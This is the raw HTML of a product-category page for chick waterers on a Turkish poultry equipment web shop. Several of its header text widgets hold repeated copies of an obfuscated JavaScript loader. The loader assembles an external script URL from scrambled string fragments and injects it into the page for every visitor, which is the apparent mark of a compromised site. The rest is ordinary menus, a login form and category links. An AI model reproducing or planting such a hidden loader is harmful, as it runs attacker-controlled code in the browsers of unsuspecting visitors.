_0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/&media=https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Pet-Sise-Civciv-Suluk.jpg&description=CHICKEN+BOTTLE+DRINKER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/&media=https://www.kanatliekipmanlari.com/wp-content/uploads/2022/11/Pet-Sise-Civciv-Suluk.jpg&description=CHICKEN+BOTTLE+DRINKER" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div><div class="wd-header-text set-cont-mb-s reset-last-child "><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="site-logo">
<a href="https://www.kanatliekipmanlari.com/en/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="TEKPLAS KANATLI EKİPMANLARI" style="max-width: 250px;" />	</a></div></div><div class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-visible-lg"><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
<a href="https://www.kanatliekipmanlari.com/en/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a><div class="wd-dropdown wd-dropdown-register"><div class="login-dropdown-inner">
<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://www.kanatliekipmanlari.com/en/?action=register">Create an Account</a></span><form method="post" class="login woocommerce-form woocommerce-form-login
" action="https://www.kanatliekipmanlari.com/en/" 			><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="ffd6ff5ae3" /><input type="hidden" name="_wp_http_referer" value="/en/uk/poultry-equipment/chicken-waterer/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit wp-element-button" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://www.kanatliekipmanlari.com/en/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form></div></div></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
<a href="javascript:void(0);" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
<a href="https://www.kanatliekipmanlari.com/en/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>&nbsp;0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-hidden-lg"><div class="site-logo">
<a href="https://www.kanatliekipmanlari.com/en/" class="wd-logo wd-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://www.kanatliekipmanlari.com/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="TEKPLAS KANATLI EKİPMANLARI" style="max-width: 140px;" />	</a></div></div><div class="whb-column whb-mobile-right whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://www.kanatliekipmanlari.com/en/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8378;</span>&nbsp;0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation"><ul id="menu-eng-2022-ana-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-10010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10010 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-10056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10056 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/company-2/" class="woodmart-nav-link"><span class="nav-link-text">Company</span></a></li><li id="menu-item-10057" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-10057 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Products</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-9853 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="woodmart-nav-link">Poultry Equipment</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9856 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/" class="woodmart-nav-link">Chicken Feeder</a></li><li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9858 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link">Chicken Waterer</a></li><li id="menu-item-9854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9854 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/" class="woodmart-nav-link">Chick Feeder</a></li><li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9857 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/" class="woodmart-nav-link">Chicken Nestles</a></li><li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-9855 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link">Chick Waterer</a></li><li id="menu-item-9847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9847 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/nipel-equipments/" class="woodmart-nav-link">Nipel Equipments</a></li><li id="menu-item-9859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9859 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/" class="woodmart-nav-link">Poultry Other Equipment</a></li></ul></li><li id="menu-item-9849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9849 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/" class="woodmart-nav-link">Pigeon Equipment</a><ul class="sub-sub-menu wd-dropdown"><li id="menu-item-9850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9850 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/" class="woodmart-nav-link">Pigeon Feeder</a></li><li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9852 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/" class="woodmart-nav-link">Pigeon Waterer</a></li><li id="menu-item-9851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9851 item-level-2 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/" class="woodmart-nav-link">Pigeon Other Equipment</a></li></ul></li><li id="menu-item-9846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9846 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/floor-grates/" class="woodmart-nav-link">Floor Grates</a></li><li id="menu-item-9860" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9860 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/transport-cases/" class="woodmart-nav-link">Transport Cases</a></li><li id="menu-item-9848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9848 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pet-equipment/" class="woodmart-nav-link">Pet Equipment</a></li></ul></div></div></li><li id="menu-item-10062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-10062 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Poultry Equipment</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10063 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder/" class="woodmart-nav-link">Chick Feeder</a></li><li id="menu-item-10064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10064 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link">Chick Waterer</a></li><li id="menu-item-10065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10065 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-feeder-en/" class="woodmart-nav-link">Chicken Feeder</a></li><li id="menu-item-10066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10066 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-nestles/" class="woodmart-nav-link">Chicken Nestles</a></li><li id="menu-item-10067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10067 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer-en/" class="woodmart-nav-link">Chicken Waterer</a></li><li id="menu-item-10068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10068 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/poultry-other-equipment/" class="woodmart-nav-link">Poultry Other Equipment</a></li></ul></div></div></li><li id="menu-item-10058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/" class="woodmart-nav-link"><span class="nav-link-text">Pigeon Equipment</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-10059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10059 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/" class="woodmart-nav-link">Pigeon Feeder</a></li><li id="menu-item-10061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10061 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/" class="woodmart-nav-link">Pigeon Waterer</a></li><li id="menu-item-10060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10060 item-level-1 wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/" class="woodmart-nav-link">Pigeon Other Equipment</a></li></ul></div></div></li><li id="menu-item-10019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10019 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.kanatliekipmanlari.com/en/contact-2/" class="woodmart-nav-link"><span class="nav-link-text">Contact</span></a></li><li id="menu-item-wpml-ls-147-en" class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-147-en item-level-0 menu-simple-dropdown wd-event-hover" ><a title="English" href="https://www.kanatliekipmanlari.com/en/uk/poultry-equipment/chicken-waterer/" class="woodmart-nav-link"><span class="nav-link-text"><img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
alt=""
/><span class="wpml-ls-native" lang="en">English</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-wpml-ls-147-tr" class="menu-item wpml-ls-slot-147 wpml-ls-item wpml-ls-item-tr wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-147-tr item-level-1 wd-event-hover" ><a title="Turkish" href="https://www.kanatliekipmanlari.com/uk/tavukculuk-ekipmanlari/civciv-suluklari/" class="woodmart-nav-link"><img data-lazyloaded="1" src="[data-uri]" width="18" height="12" class="wpml-ls-flag" data-src="https://www.kanatliekipmanlari.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
alt=""
/><span class="wpml-ls-native" lang="tr">Türkçe</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Turkish<span class="wpml-ls-bracket">)</span></span></a></li></ul></div></div></li></ul></div></div><div class="whb-column whb-col-center whb-visible-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div><div class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-hidden-lg"><div class="wd-header-text set-cont-mb-s reset-last-child "><script type="litespeed/javascript">var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee.push(_0x211dee.shift())}catch(_0x5ec48e){_0x211dee.push(_0x211dee.shift())}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff};return _0x13d4()}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'))}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254},_0x3582(_0x3d0597,_0x2555bf)}if(jxx(bd)===![]){var d=document,s=d.createElement(_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s)}</script></div></div></div></div></div></div></header><div class="main-page-wrapper"><div class="page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style=""><div class="container"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">
Chick Waterer</h1></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"tr":{"code":"tr","id":"54","native_name":"T\u00fcrk\u00e7e","major":"0","active":0,"default_locale":"tr_TR","encode_url":"0","tag":"tr","missing":0,"translated_name":"Turkish","url":"https:\/\/www.kanatliekipmanlari.com\/uk\/tavukculuk-ekipmanlari\/civciv-suluklari\/","country_flag_url":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/tr.png","language_code":"tr"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":"1","default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"English","url":"https:\/\/www.kanatliekipmanlari.com\/en\/uk\/poultry-equipment\/chicken-waterer\/","country_flag_url":"https:\/\/www.kanatliekipmanlari.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script> <div class="container"><div class="row content-layout-wrapper align-items-start"><aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woocommerce_product_categories-3" class="wd-widget widget sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Product categories</h5><ul class="product-categories"><li class="cat-item cat-item-142"><a href="https://www.kanatliekipmanlari.com/en/uk/floor-grates/">Floor Grates</a> <span class="count">6</span></li><li class="cat-item cat-item-132"><a href="https://www.kanatliekipmanlari.com/en/uk/pet-equipment/">Pet Equipment</a> <span class="count">13</span></li><li class="cat-item cat-item-143 cat-parent"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/">Pigeon Equipment</a> <span class="count">29</span><ul class='children'><li class="cat-item cat-item-146"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-feeder/">Pigeon Feeder</a> <span class="count">8</span></li><li class="cat-item cat-item-144"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-other-equipment/">Pigeon Other Equipment</a> <span class="count">11</span></li><li class="cat-item cat-item-145"><a href="https://www.kanatliekipmanlari.com/en/uk/pigeon-equipment/pigeon-waterer/">Pigeon Waterer</a> <span class="count">10</span></li></ul></li><li class="cat-item cat-item-134 cat-parent current-cat-parent"><a 